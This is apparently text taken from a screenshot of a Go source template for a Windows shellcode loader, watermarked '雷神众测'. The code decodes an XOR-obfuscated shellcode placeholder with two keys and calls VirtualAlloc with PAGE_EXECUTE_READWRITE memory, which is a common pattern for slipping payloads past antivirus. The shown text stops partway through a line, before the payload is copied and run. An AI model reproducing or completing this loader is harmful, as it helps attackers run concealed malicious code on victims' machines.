 Users > huxuhao > Desktop > 1.txt
1 package main
2
3 ${GONERATE}
4 //go:generate shell
5
6 import (
7 "syscall"
8 "unsafe"
9 "time"
10 )
11
12 const (
13 MEM_COMMIT = 0x1000
14 MEM_RESERVE = 0x2000
15 PAGE_EXECUTE_READWRITE = 0x40
16 KEY_1 = ${KEY_1}
17 KEY_2 = ${KEY_2}
18 )
19
20 var (
21 kernel32 = syscall.MustLoadDLL("kernel32.dll")
22 ntdll = syscall.MustLoadDLL("ntdll.dll")
23 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
24 RtlCopyMemory = ntdll.MustFindProc("RtlMoveMemory")
25 )
26
27 func main() {
28 ${shellcode}
29 var shellcode []byte
30 for i := 0; i < len(xor_shellcode); i++ {
31 shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
32 }
33 addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_RE
34 if err != nil && err.Error() != "The operation completed successfully." {
35 syscall.Exit(0)
36 }
雷神众测